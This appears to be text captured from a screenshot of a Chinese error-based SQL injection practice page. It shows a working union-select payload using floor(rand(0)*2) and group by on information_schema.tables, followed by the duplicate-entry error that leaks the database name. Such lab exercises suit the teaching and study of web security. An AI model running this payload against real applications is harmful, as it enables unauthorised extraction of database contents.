 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=2 union select
count(*),concat(floor(rand(0)*2),0x26,database())x from information_schema.tables
group by x
查询错误: Duplicate entry '1&sqli' for key 'group_key'